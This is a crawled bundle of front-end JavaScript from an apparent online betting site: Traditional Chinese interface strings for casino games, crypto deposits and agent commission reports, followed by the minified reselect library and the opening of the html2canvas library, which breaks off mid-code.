老虎機-TaDa 遊戲","pwa.fufafa_tech":"FUFAFA 科技股份有限公司","pwa.jackpot_magic":"Jackpot Magic老虎機","pwa.big_fish_games":"Big Fish 遊戲","pwa.diamond_slot_game":"鑽石老虎機 - 老虎機遊戲","pwa.inter_game_system":"國際遊戲系統有限公司","pwa.bingo_casino_bonus":"賓果賭場獎金-TaDa 遊戲","pwa.infinity_slots":"無限老虎機 - 賭場遊戲","pwa.murka_games":"Murka 遊戲有限公司","pwa.lara_liras":"Lara Liras","pwa.sep_2024":"2024年9月 5日","pwa.feedback_sep2024":"遊戲不錯，但需要一些激勵。\n 總的來說，我真的很喜歡它。它讓人們玩得開心，玩起來很健康！我喜歡小豬哈哈","pwa.review_helpful":"52 人將此評論標記為有用","pwa.find_helpful":"您覺得這有幫助嗎？","pwa.helpful_yes":"是","pwa.helpful_no":"否","pwa.see_all":"查看所有評論",add_true_name:"添加真實姓名",change:"更換",change_mobile_number:"更換手機號碼",current_bound_mobile_number:"當前已綁定手機號碼",verify_original_mobile_number:"驗證原手機號碼",verify_mobile_number:"驗證手機",cannot_bind_mobile_number:"不支援綁定此手機號碼",cannot_change_fund_password_for_mobile:"該手機號碼不支援修改資金密碼",mobile_number_leading_zero_tip:"若手機號碼以0開頭無需輸入0",mobile_number_must_be_9_digits:"手機號碼必須為9位數字",betting_days:"投注天數",congratulations:"恭喜，您已獲得幸運抽獎資格。請在抽獎當天登入網站，領取您的會員日大獎。",draw_date:"開獎日期：",please_claim_prize:"請在開獎日領取您的會員獎品。",receive:"領取",super_vip_rules:"積分兌換比例：1積分 = 1000越南盾。\n\n活動目的：本次優惠活動旨在為活躍玩家帶來額外福利。為確保公平並防止作弊行為，只有在完成指定有效投注要求後，才能領取額外獎勵。\n\n參與條件：玩家需在規定時間內同時滿足以下三個條件，方可參與活動：\n\n累計充值總金額\n累計有效投注積分總額\n投注天數\n每個週期為15天。例如，若會員日為17號，則統計週期為當月的2號至16號。\n\n參與方式：在活動當天，玩家點擊「優惠」按鈕即可參與抽獎。\n\n特別說明：為確保獎勵僅發放給真實且活躍的玩家，平台擁有本次活動的最終解釋權，並有權在發現違規行為時取消玩家的參與資格。",recharge_rate_tip:"（按照1:{rate}的匯率換算成{currency}餘額，自動轉換）",withdraw_fiatTab:"提法幣",withdraw_usdtTab:"提USDT",user_withdraw_amountFormat:"金額格式不正確",user_withdraw_exceedBalance:"超過可用餘額",agent_report_title:"代理報表",metrics_win_amount:"中獎金額",metrics_bet_users:"下注人數",metrics_first_deposit_users:"首存人數",metrics_subordinate_users:"下級人數",metrics_team_rebate:"團隊返水",metrics_team_dividend:"團隊分紅",metrics_payout_win_loss:"派彩金額輸贏",metrics_team_amount:"團隊金額",metrics_net_profit:"淨盈利（扣除所有彩金/返水）",subordinate_report:"下級報表",member_list:"會員名單",sort_hint_time_amount:"預設按時間排序，上下箭頭為金額排序",bet_order_no:"下注流水號",lobby:"大廳",bet_status:"下注狀態",game_type:"遊戲類型",select_game_type:"選擇遊戲類型",select_lobby:"選擇大廳",select_bet_status:"選擇下注狀態",agent_start_time:"開始時間",agent_end_time:"結束時間",login_status:"登入狀態",online:"在線",offline:"離線",agent_relation:"代理關係",transaction_type:"交易類型",deposit_method:"存款方式",agent_account:"代理帳號",placeholder_agent_account:"請輸入代理帳號",select_transaction_type:"選擇交易類型",select_deposit_method:"選擇存款方式",parent_agent:"上級代理",transaction_amount:"交易金額",payout_win_loss_detail:"派彩輸贏明細",date_this_week:"本週",date_last_week:"上週",bet_order_count:"下注單數",deposit_order_count:"存款單數",withdraw_order_count:"提款單數",deposit_time:"存款時間",agent_register_time:"登記時間",last_login:"最後登入",rebate_amount_label:"返水金額",dividend_amount_label:"分紅金額",profit_amount_label:"盈利",member_level:"成員等級",agent_relation_display:"代理關係顯示",download_mobile_app:"點擊下載手機APP",play_more_games:"即刻暢玩更多好玩精彩的遊戲",recommend_game:"推薦遊戲",recharge_step1Title:"輸入金額並完成轉帳",recharge_pleasePayTo:"請付款",recharge_inputAmount:"輸入金額",recharge_exchangeRate:"匯率",recharge_inputPlaceholder:"輸入",recharge_inputHashId:"輸入交易哈希ID",recharge_hashPlaceholder:"請填寫",recharge_tips:"1.請勿相信任何個人提供的地址；請通過主頁獲取地址或掃描二維碼為您的帳戶充值。\n2.請使用正確的交易渠道和支付協議（鏈接地址）進行加密貨幣支付。\n3.請使用 {protocol} 加密貨幣充值渠道；其他加密貨幣不可用\n4.請勿將資金存入 {protocol} 以外的任何地址，否則您的資金將無法退還。",recharge_submitSuccess:"提交成功，請稍後查看餘額！",recharge_joinRebate:"參與返利"},s="3",r={languageType:e,title:t,way:s};export{r as z};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/reselect-e7886c97.js
body_size: 1054
content:
function T(e,n="expected a function, instead received ".concat(typeof e)){if(typeof e!="function")throw new TypeError(n)}function z(e,n="expected an object, instead received ".concat(typeof e)){if(typeof e!="object")throw new TypeError(n)}function N(e,n="expected all items to be functions, instead received the following types: "){if(!e.every(r=>typeof r=="function")){const r=e.map(s=>typeof s=="function"?"function ".concat(s.name||"unnamed","()"):typeof s).join(", ");throw new TypeError("".concat(n,"[").concat(r,"]"))}}var w=e=>Array.isArray(e)?e:[e];function E(e){const n=Array.isArray(e[0])?e[0]:e;return N(n,"createSelector expects all input-selectors to be functions, but received the following types: "),n}function x(e,n){const r=[],{length:s}=e;for(let o=0;o<s;o++)r.push(e[o].apply(null,n));return r}var I=class{constructor(e){this.value=e}deref(){return this.value}},O=typeof WeakRef<"u"?WeakRef:I,$=0,C=1;function R(){return{s:$,v:void 0,o:null,p:null}}function M(e,n={}){let r=R();const{resultEqualityCheck:s}=n;let o,c=0;function i(){var m,v;let t=r;const{length:y}=arguments;for(let p=0,h=y;p<h;p++){const f=arguments[p];if(typeof f=="function"||typeof f=="object"&&f!==null){let a=t.o;a===null&&(t.o=a=new WeakMap);const d=a.get(f);d===void 0?(t=R(),a.set(f,t)):t=d}else{let a=t.p;a===null&&(t.p=a=new Map);const d=a.get(f);d===void 0?(t=R(),a.set(f,t)):t=d}}const l=t;let u;if(t.s===C)u=t.v;else if(u=e.apply(null,arguments),c++,s){const p=(v=(m=o==null?void 0:o.deref)==null?void 0:m.call(o))!=null?v:o;p!=null&&s(p,u)&&(u=p,c!==0&&c--),o=typeof u=="object"&&u!==null||typeof u=="function"?new O(u):u}return l.s=C,l.v=u,u}return i.clearCache=()=>{r=R(),i.resetResultsCount()},i.resultsCount=()=>c,i.resetResultsCount=()=>{c=0},i}function W(e,...n){const r=typeof e=="function"?{memoize:e,memoizeOptions:n}:e,s=(...o)=>{let c=0,i=0,t,y={},l=o.pop();typeof l=="object"&&(y=l,l=o.pop()),T(l,"createSelector expects an output function after the inputs, but received: [".concat(typeof l,"]"));const u={...r,...y},{memoize:m,memoizeOptions:v=[],argsMemoize:p=M,argsMemoizeOptions:h=[],devModeChecks:f={}}=u,a=w(v),d=w(h),g=E(o),b=m(function(){return c++,l.apply(null,arguments)},...a),j=p(function(){i++;const S=x(g,arguments);return t=b.apply(null,S),t},...d);return Object.assign(j,{resultFunc:l,memoizedResultFunc:b,dependencies:g,dependencyRecomputations:()=>i,resetDependencyRecomputations:()=>{i=0},lastResult:()=>t,recomputations:()=>c,resetRecomputations:()=>{c=0},memoize:m,argsMemoize:p})};return Object.assign(s,{withTypes:()=>s}),s}var A=W(M),D=Object.assign((e,n=A)=>{z(e,"createStructuredSelector expects first argument to be an object where each property is a selector, instead received a ".concat(typeof e));const r=Object.keys(e),s=r.map(c=>e[c]);return n(s,(...c)=>c.reduce((i,t,y)=>(i[r[y]]=t,i),{}))},{withTypes:()=>D});export{A as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/html2canvas-fcdc4ef3.js
body_size: 38243
content:
/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var fr=function(A,e){return fr=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(B,r){B.__proto__=r}||function(B,r){for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(B[t]=r[t])},fr(A,e)};function $(A,e){if(typeof e!="function"&&e!==null)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");fr(A,e);function B(){this.constructor=A}A.prototype=e===null?Object.create(e):(B.prototype=e.prototype,new B)}function Y(A,e,B,r){function t(s){return s instanceof B?s:new B(function(n){n(s)})}return new(B||(B=Promise))(function(s,n){function a(o){try{Q(r.next(o))}catch(w){n(w)}}function i(o){try{Q(r.throw(o))}catch(w){n(w)}}function Q(o){o.done?s(o.value):t(o.value).then(a,i)}Q((r=r.apply(A,e||[])).next())})}function k(A,e){var B={label:0,sent:function(){if(s[0]&1)throw s[1];return s[1]},trys:[],ops:[]},r,t,s,n;return n={next:a(0),throw:a(1),return:a(2)},typeof Symbol=="function"&&(n[Symbol.iterator]=function(){return this}),n;function a(Q){return function(o){return i([Q,o])}}function i(Q){if(r)throw new TypeError("Generator is already executing.");for(;B;)try{if(r=1,t&&(s=Q[0]&2?t.return:Q[0]?t.throw||((s=t.return)&&s.call(t),0):t.next)&&!(s=s.call(t,Q[1])).done)return s;switch(t=0,s&&(Q=[Q[0]&2,s.value]),Q[0]){case 0:case 1:s=Q;break;case 4:return B.label++,{value:Q[1],done:!1};case 5:B.label++,t=Q[1],Q=[0];continue;case 7:Q=B.ops.pop(),B.trys.pop();continue;default:if(s=B.trys,!(s=s.length>0&&s[s.length-1])&&(Q[0]===6||Q[0]===2)){B=0;continue}if(Q[0]===3&&(!s||Q[1]>s[0]&&Q[1]<s[3])){B.label=Q[1];break}if(Q[0]===6&&B.label<s[1]){B.label=s[1],s=Q;break}if(s&&B.label<s[2]){B.label=s[2],B.ops.push(Q);break}s[2]&&B.ops.pop(),B.trys.pop();continue}Q=e.call(A,B)}catch(o){Q=[6,o],t=0}finally{r=s=0}if(Q[0]&5)throw Q[1];return{value:Q[0]?Q[1]:void 0,done:!0}}}var EA=function(){function A(e,B,r,t){this.left=e,this.top=B,this.width=r,this.height=t}return A.prototype.add=function(e,B,r,t){return new A(this.left+e,this.top+B,this.width+r,this.height+t)},A.fromClientRect=function(e,B){return new A(B.left+e.windowBounds.left,B.top+e.windowBounds.top,B.width,B.height)},A.fromDOMRectList=function(e,B){var r=Array.from(B).find(function(t){return t.width!==0});return r?new A(r.left+e.windowBounds.left,r.top+e.windowBounds.top,r.width,r.height):A.EMPTY},A.EMPTY=new A(0,0,0,0),A}(),xr=function(A,e){return EA.fromClientRect(A,e.getBoundingClientRect())},Oe=function(A){for(var e=[],B=0,r=A.length;B<r;){var t=A.charCodeAt(B++);if(t>=55296&&t<=56319&&B<r){var s=A.charCodeAt(B++);(s&64512)===56320?e.push(((t&1023)<<10)+(s&1023)+65536):(e.push(t),B--)}else e.push(t)}return e},S=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var B=A.length;if(!B)return"";for(var r=[],t=-1,s="";++t<B;){var n=A[t];n<=65535?r.push(n):(n-=65536,r.push((n>>10)+55296,n%1024+56320)),(t+1===B||r.length>16384)&&(s+=String.fromCharCode.apply(String,r),r.length=0)}return s},Nr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Tt=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var te=0;te<Nr.length;te++)Tt[Nr.charCodeAt(te)]=te;var Xr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",NA=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var se=0;se<Xr.length;se++)NA[Xr.charCodeAt(se)]=se;var St=function(A){var e=A.length*.75,B=A.length,r,t=0,s,n,a,i;A[A.length-1]==="="&&(e--,A[A.length-2]==="="&&e--);var Q=typeof ArrayBuffer<"u"&&typeof Uint8Array<"u"&&typeof Uint8Array.prototype.slice<"u"?new ArrayBuffer(e):new Array(e),o=Array.isArray(Q)?Q:new Uint8Array(Q);for(r=0;r<B;r+=4)s=NA[A.charCodeAt(r)],n=NA[A.charCodeAt(r+1)],a=NA[A.charCodeAt(r+2)],i=NA[A.charCodeAt(r+3)],o[t++]=s<<2|n>>4,o[t++]=(n&15)<<4|a>>2,o[t++]=(a&3)<<6|i&63;return Q},Mt=function(A){for(var e=A.length,B=[],r=0;r<e;r+=2)B.push(A[r+1]<<8|A[r]);return B},Ot=function(A){for(var e=A.length,B=[],r=0;r<e;r+=4)B.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return B},hA=5,Tr=6+5,$e=2,Gt=Tr-hA,MB=65536>>hA,Rt=1<<hA,Ar=Rt-1,Vt=1024>>hA,Nt=MB+Vt,Xt=Nt,Jt=32,kt=Xt+Jt,_t=65536>>Tr,Pt=1<<Gt,Yt=Pt-1,Jr=function(A,e,B){return A.slice?A.slice(e,B):new Uint16Array(Array.prototype.slice.call(A,e,B))},Wt=function(A,e,B){return A.slice?A.slice(e,B):new Uint32Array(Array.prototype.slice.call(A,e,B))},Zt=function(A,e){var B=St(A),r=Array.isArray(B)?Ot(B):new Uint32Array(B),t=Array.isArray(B)?Mt(B):new Uint16Array(B),s=24,n=Jr(t,s/2,r[4]/2),a=r[5]===2?Jr(t,(s+r[4])/2):Wt(r,Math.ceil((s+r[4])/4));return new qt(r[0],r[1],r[2],r[3],n,a)},qt=function(){function A(e,B,r,t,s,n){this.initialValue=e,this.errorValue=B,this.highStart=r,this.highValueIndex=t,this.index=s,this.data=n}return A.prototype.get=function(e){var B;if(e>=0){if(e<55296||e>56319&&e<=65535)return B=this.index[e>>hA],B=(B<<$e)+(e&Ar),this.data[B];if(e<=65535)return B=this.index[MB+(e-55296>>hA)],B=(B<<$e)+(e&Ar),this.data[B];if(e<this.highStart)return B=kt-_t+(e>>Tr),B=this.index[B],B+=e>>hA&Yt,B=this.index[B],B=(B<<$e)+(e&Ar),this.data[B];if(e<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),kr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",zt=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var ne=0;ne<kr.length;ne++)zt[kr.charCodeAt(ne)]=ne;var jt="[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]",_r=50,$t=1,OB=2,GB=3,As=4,es=5,Pr=7,RB=8,Yr=9,gA=10,ur=11,Wr=12,lr=13,rs=14,XA=15,hr=16,ae=17,OA=18,Bs=19,Zr=20,Hr=21,GA=22,er=23,pA=24,_=25,JA=26,kA=27,vA=28,ts=29,uA=30,ss=31,ie=32,Qe=33,Er=34,dr=35,Ir=36,zA=37,pr=38,ve=39,Ke=40,rr=41,VB=42,ns=43,as=[9001,65288],NB="!",d="×",oe="÷",vr=Zt(jt),nA=[uA,Ir],Kr=[$t,OB,GB,es],XB=[gA,RB],qr=[kA,JA],is=Kr.concat(XB),zr=[pr,ve,Ke,Er,dr],Qs=[XA,lr],os=function(A,e){e===void 0&&(e="strict");var B=[],r=[],t=[];return A.forEach(function(s,n){var a=vr.get(s);if(a>_r?(t.push(!0),a-=_r):t.push(!1),["normal","auto","loose"].indexOf(e)!==-1&&[8208,8211,12316,12448].indexOf(s)!==-1)return r.push(n),B.push(hr);if(a===As||a===ur){if(n===0)return r.push(n),B.push(uA);var i=B[n-1];return is.indexOf(i)===-1?(r.push(r[n-1]),B.push(i)):(r.push(n),B.push(uA))}if(r.push(n),a===ss)return B.push(e==="strict"?Hr:zA);if(a===VB||a===ts)return B.push(uA);if(a===ns)return s>=131072&&s<=196605||s>=196608&&s<=262141?B.push(zA):B.push(uA);B.push(a)}),[r,B,t]},Br=function(A,e,B,r){var t=r[B];if(Array.isArray(A)?A.indexOf(t)!==-1:A===t)for(var s=B;s<=r.length;){s++;var n=r[s];if(n===e)return!0;if(n!==gA)break}if(t===gA)for(var s=B;s>0;){s--;var a=r[s];if(Array.isArray(A)?A.indexOf(a)!==-1:A===a)for(var i=B;i<=r.length;){i++;var n=r[i];if(n===e)return!0;if(n!==gA)break}if(a!==gA)break}return!1},jr=function(A,e){for(var B=A;B>=0;){var r=e[B];if(r===gA)B--;else return r}return 0},ws=function(A,e,B,r,t){if(B[r]===0)return d;var s=r-1;if(Array.isArray(t)&&t[s]===!0)return d;var n=s-1,a=s+1,i=e[s],Q=n>=0?e[n]:0,o=e[a];if(i===OB&&o===GB)return d;if(Kr.indexOf(i)!==-1)return NB;if(Kr.indexOf(o)!==-1||XB.indexOf(o)!==-1)return d;if(jr(s,e)===RB)return oe;if(vr.get(A[s])===ur||(i===ie||i===Qe)&&vr.get(A[a])===ur||i===Pr||o===Pr||i===Yr||[gA,lr,XA].indexOf(i)===-1&&o===Yr||[ae,OA,Bs,pA,vA].indexOf(o)!==-1||jr(s,e)===GA||Br(er,GA,s,e)||Br([ae,OA],Hr,s,e)||Br(Wr,Wr,s,e))return d;if(i===gA)return oe;if(i===er||o===er)return d;if(o===hr||i===hr)return oe;if([lr,XA,Hr].indexOf(o)!==-1||i===rs||Q===Ir&&Qs.indexOf(i)!==-1||i===vA&&o===Ir||o===Zr||nA.indexOf(o)!==-1&&i===_||nA.indexOf(i)!==-1&&o===_||i===kA&&[zA,ie,Qe].indexOf(o)!==-1||[zA,ie,Qe].indexOf(i)!==-1&&o===JA||nA.indexOf(i)!==-1&&qr.indexOf(o)!==-1||qr.indexOf(i)!==-1&&nA.indexOf(o)!==-1||[kA,JA].indexOf(i)!==-1&&(o===_||[GA,XA].indexOf(o)!==-1&&e[a+1]===_)||[GA,XA].indexOf(i)!==-1&&o===_||i===_&&[_,vA,pA].indexOf(o)!==-1)return d;if([_,vA,pA,ae,OA].indexOf(o)!==-1)for(var w=s;w>=0;){var g=e[w];if(g===_)return d;if([vA,pA].indexOf(g)!==-1)w--;else break}if([kA,JA].indexOf(o)!==-1)for(var w=[ae,OA].indexOf(i)!==-1?n:s;w>=0;){var g=e[w];if(g===_)return d;if([vA,pA].indexOf(g)!==-1)w--;else break}if(pr===i&&[pr,ve,Er,dr].indexOf(o)!==-1||[ve,Er].indexOf(i)!==-1&&[ve,Ke].indexOf(o)!==-1||[Ke,dr].indexOf(i)!==-1&&o===Ke||zr.indexOf(i)!==-1&&[Zr,JA].indexOf(o)!==-1||zr.indexOf(o)!==-1&&i===kA||nA.indexOf(i)!==-1&&nA.indexOf(o)!==-1||i===pA&&nA.indexOf(o)!==-1||nA.concat(_).indexOf(i)!==-1&&o===GA&&as.indexOf(A[a])===-1||nA.concat(_).indexOf(o)!==-1&&i===OA)return d;if(i===rr&&o===rr){for(var F=B[s],C=1;F>0&&(F--,e[F]===rr);)C++;if(C%2!==0)return d}return i===ie&&o===Qe?d:oe},gs=function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var B=os(A,e.lineBreak),r=B[0],t=B[1],s=B[2];(e.wordBreak==="break-all"||e.wordBreak==="break-word")&&(t=t.map(function(a){return[_,uA,VB].indexOf(a)!==-1?zA:a}));var n=e.wordBreak==="keep-all"?s.map(function(a,i){return a&&A[i]>=19968&&A[i]<=40959}):void 0;return[r,t,n]},Cs=function(){function A(e,B,r,t){this.codePoints=e,this.required=B===NB,this.start=r,this.end=t}return A.prototype.slice=function(){return S.apply(void 0,this.codePoints.slice(this.start,this.end))},A}(),Us=function(A,e){var B=Oe(A),r=gs(B,e),t=r[0],s=r[1],n=r[2],a=B.length,i=0,Q=0;return{next:function(){if(Q>=a)return{done:!0,value:null};for(var o=d;Q<a&&(o=ws(B,s,t,++Q,n))===d;);if(o!==d||Q===a){var w=new Cs(B,o,i,Q);return i=Q,{value:w,done:!1}}return{done:!0,value:null}}}},cs=1,Fs=2,Ae=4,$r=8,Le=10,AB=47,WA=92,fs=9,us=32,we=34,RA=61,ls=35,hs=36,Hs=37,ge=39,Ce=40,VA=41,Es=95,X=45,ds=33,Is=60,ps=62,vs=64,Ks=91,ys=93,Ls=61,ms=123,Ue=63,Ds=125,eB=124,bs=126,xs=128,rB=65533,tr=42,lA=43,Ts=44,Ss=58,Ms=59,jA=46,Os=0,Gs=8,Rs=11,Vs=14,Ns=31,Xs=127,rA=-1,JB=48,kB=97,_B=101,Js=102,ks=117,_s=122,PB=65,YB=69,WB=70,Ps=85,Ys=90,N=function(A){return A>=JB&&A<=57},Ws=function(A){return A>=55296&&A<=57343},KA=function(A){return N(A)||A>=PB&&A<=WB||A>=kB&&A<=Js},Zs=function(A){return A>=kB&&A<=_s},qs=function(A){return A>=PB&&A<=Ys},zs=function(A){return Zs(A)||qs(A)},js=function(A){return A>=xs},ce=function(A){return A===Le||A===fs||A===us},me=function(A){return zs(A)||js(A)||A===Es},BB=function(A){return me(A)||N(A)||A===X},$s=function(A){return A>=Os&&A<=Gs||A===Rs||A>=Vs&&A<=Ns||A===Xs},wA=function(A,e){return A!==WA?!1:e!==Le},Fe=function(A,e,B){return A===X?me(e)||wA(e,B):me(A)?!0:!!(A===WA&&wA(A,e))},sr=function(A,e,B){return A===lA||A===X?N(e)?!0:e===jA&&N(B):N(A===jA?e:A)},An=function(A){var e=0,B=1;(A[e]===lA||A[e]===X)&&(A[e]===X&&(B=-1),e++);for(var r=[];N(A[e]);)r.push(A[e++]);var t=r.length?parseInt(S.apply(void 0,r),10):0;A[e]===jA&&e++;for(var s=[];N(A[e]);)s.push(A[e++]);var n=s.length,a=n?parseInt(S.apply(void 0,s),10):0;(A[e]===YB||A[e]===_B)&&e++;var i=1;(A[e]===lA||A[e]===X)&&(A[e]===X&&(i=-1),e++);for(var Q=[];N(A[e]);)Q.push(A[e++]);var o=Q.length?parseInt(S.apply(void 0,Q),10):0;return B*(t+a*Math.pow(10,-n))*Math.pow(10,i*o)},en={type:2},rn={type:3},Bn={type:4},tn={type:13},sn={type:8},nn={type:21},an={type:9},Qn={type:10},on={type:11},wn={type:12},gn={type:14},fe={type:23},Cn={type:1},Un={type:25},cn={type:24},Fn={type:26},fn={type:27},un={type:28},ln={type:29},hn={type:31},yr={type:32},ZB=function(){function A(){this._value=[]}return A.prototype.write=function(e){this._value=this._value.concat(Oe(e))},A.prototype.read=function(){for(var e=[],B=this.consumeToken();B!==yr;)e.push(B),B=this.consumeToken();return e},A.prototype.consumeToken=function(){var e=this.consumeCodePoint();switch(e){case we:return this.consumeStringToken(we);case ls:var B=this.peekCodePoint(0),r=this.peekCodePoint(1),t=this.peekCodePoint(2);if(BB(B)||wA(r,t)){var s=Fe(B,r,t)?Fs:cs,n=this.consumeName();return{type:5,value:n,flags:s}}break;case hs:if(this.peekCodePoint(0)===RA)return this.consumeCodePoint(),tn;break;case ge:return this.consumeStringToken(ge);case Ce:return en;case VA:return rn;case tr:if(this.peekCodePoint(0)===RA)return this.consumeCodePoint(),gn;break;case lA:if(sr(e,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(e),this.consumeNumericToken();break;case Ts:return Bn;case X:var a=e,i=this.peekCodePoint(0),Q=this.peekCodePoint(1);if(sr(a,i,Q))return this.reconsumeCodePoint(e),this.consumeNumericToken();if(Fe(a,i,Q))return this.reconsumeCodePoint(e),this.consumeIdentLikeToken();if(i===X&&Q===ps)return this.consumeCodePoint(),this.consumeCodePoint(),cn;break;case jA:if(sr(e,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(e),this.consumeNumericToken();break;case AB:if(this.peekCodePoint(0)===tr)for(this.consumeCodePoint();;){var o=this.consumeCodePoint();if(o===tr&&(o=this.consumeCodePoint(),o===AB))return this.consumeToken();if(o===rA)return this.consumeToken()}break;case Ss:return Fn;case Ms:return fn;case Is:if(this.peekCodePoint(0)===ds&&this.peekCodePoint(1)===X&&this.peekCodePoint(2)===X)return this.consumeCodePoint(),this.consumeCodePoint(),Un;break;case vs:var w=this.peekCodePoint(0),g=this.peekCodePoint(1),F=this.peekCodePoint(2);if(Fe(w,g,F)){var n=this.consumeName();return{type:7,value:n}}break;case Ks:return un;case WA:if(wA(e,this.peekCodePoint(0)))return this.reconsumeCodePoint(e),this.consumeIdentLikeToken();break;case ys:return ln;case Ls:if(this.peekCodePoint(0)===RA)return this.consumeCodePoint(),sn;break;case ms:return on;case Ds:return wn;case ks:case Ps:var C=this.peekCodePoint(0),u=this.peekCodePoint(1);return C===lA&&(KA(u)||u===Ue)&&(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(e),this.consumeIdentLikeToken();case eB:if(this.peekCodePoint(0)===RA)return this.consumeCodePoint(),an;if(this.peekCodePoint(0)===eB)return this.consumeCodePoint(),nn;break;case bs:if(this.peekCodePoint(0)===RA)return this.consumeCodePoint(),Qn;break;case rA:return yr}return ce(e)?(this.consumeWhiteSpace(),hn):N(e)?(this.reconsumeCodePoint(e),this.consumeNumericToken()):me(e)?(this.reconsumeCodePoint(e),this.consumeIdentLikeToken()):{type:6,value:S(e)}},A.prototype.consumeCodePoint=function(){var e=this._value.shift();return typeof e>"u"?-1:e},A.prototype.reconsumeCodePoint=function(e){this._value.unshift(e)},A.prototype.peekCodePoint=function(e){return e>=this._value.length?-1:this._value[e]},A.prototype.consumeUnicodeRangeToken=function(){for(var e=[],B=this.consumeCodePoint();KA(B)&&e.length<6;)e.push(B),B=this.consumeCodePoint();for(var r=!1;B===Ue&&e.length<6;)e.push(B),B=this.consumeCodePoint(),r=!0;if(r){var t=parseInt(S.apply(void 0,e.map(function(i){return i===Ue?JB:i})),16),s=parseInt(S.apply(void 0,e.map(function(i){return i===Ue?WB:i})),16);return{type:30,start:t,end:s}}var n=parseInt(S.apply(void 0,e),16);if(this.peekCodePoint(0)===X&&KA(this.peekCodePoint(1))){this.consumeCodePoint(),B=this.consumeCodePoint();for(var a=[];KA(B)&&a.length<6;)a.push(B),B=this.consumeCodePoint();var s=parseInt(S.apply(void 0,a),16);return{type:30,start:n,end:s}}else return{type:30,start:n,end:n}},A.prototype.consumeIdentLikeToken=function(){var e=this.consumeName();return e.toLowerCase()==="url"&&this.peekCodePoint(0)===Ce?(this.consumeCodePoint(),this.consumeUrlToken()):this.peekCodePoint(0)===Ce?(this.consumeCodePoint(),{type:19,value:e}):{type:20,value:e}},A.prototype.consumeUrlToken=function(){var e=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===rA)return{type:22,value:""};var B=this.peekCodePoint(0);if(B===ge||B===we){var r=this.consumeStringToken(this.consumeCodePoint());return r.type===0&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===rA||this.peekCodePoint(0)===VA)?(this.consumeCodePoint(),{type:22,value:r.value}):(this.consumeBadUrlRemnants(),fe)}for(;;){var t=this.consumeCodePoint();if(t===rA||t===VA)return{type:22,value:S.apply(void 0,e)};if(ce(t))return this.consumeWhiteSpace(),this.peekCodePoint(0)===rA||this.peekCodePoint(0)===VA?(this.consumeCodePoint(),{type:22,value:S.apply(void 0,e)}):(this.consumeBadUrlRemnants(),fe);if(t===we||t===ge||t===Ce||$s(t))return this.consumeBadUrlRemnants(),fe;if(t===WA)if(wA(t,this.peekCodePoint(0)))e.push(this.consumeEscapedCodePoint());else return this.consumeBadUrlRemnants(),fe;else e.push(t)}},A.prototype.consumeWhiteSpace=function(){for(;ce(this.peekCodePoint(0));)this.consumeCodePoint()},A.prototype.consumeBadUrlRemnants=function(){for(;;){var e=this.consumeCodePoint();if(e===VA||e===rA)return;wA(e,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},A.prototype.consumeStringSlice=function(e){for(var B=5e4,r="";e>0;){var t=Math.min(B,e);r+=S.apply(void 0,this._value.splice(0,t)),e-=t}return this._value.shift(),r},A.prototype.consumeStringToken=function(e){var B="",r=0;do{var t=this._value[r];if(t===rA||t===void 0||t===e)return B+=this.consumeStringSlice(r),{type:0,value:B};if(t===Le)return this._value.splice(0,r),Cn;if(t===WA){var s=this._value[r+1];s!==rA&&s!==void 0&&(s===Le?(B+=this.consumeStringSlice(r),r=-1,this._value.shift()):wA(t,s)&&(B+=this.consumeStringSlice(r),B+=S(this.consumeEscapedCodePoint()),r=-1))}r++}while(!0)},A.prototype.consumeNumber=function(){var e=[],B=Ae,r=this.peekCodePoint(0);for((r===lA||r===X)&&e.push(this.consumeCodePoint());N(this.peekCodePoint(0));)e.push(this.consumeCodePoint());r=this.peekCodePoint(0);var 